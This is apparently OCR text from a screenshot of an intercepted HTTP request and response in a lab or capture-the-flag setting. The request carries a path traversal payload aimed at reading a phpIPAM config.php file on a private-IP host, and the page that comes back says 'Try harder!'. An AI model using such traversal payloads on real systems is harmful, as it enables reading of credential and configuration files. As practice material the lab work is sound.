 Request
Pretty Raw Hex \n
1 GET /index.php?book=../../../../var/www/html/phpIPAM/config.php HTTP/1.1
2 Host: 192.168.56.151:8593
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dis82fr2akr5lpn6666uuug2ou
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.56.151:8593
3 Date: Wed, 11 Oct 2023 09:48:54 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.14-1~deb10u1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 <html>
12 <head>
13 <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
14 <link rel="stylesheet" type="text/css" href="style.css">
15 </head>
16 <body>
17 <div class="menu">
18 <a href="index.php">
Main Page
</a>
19 <a href="index.php?book=list">
Book List
</a>
20 </div>
21 We are still setting up the library! Try later on!<p>
Try harder!
22 </p>
</body>
23 </html>
24
In
Re
Re
Re
Re
Re
Re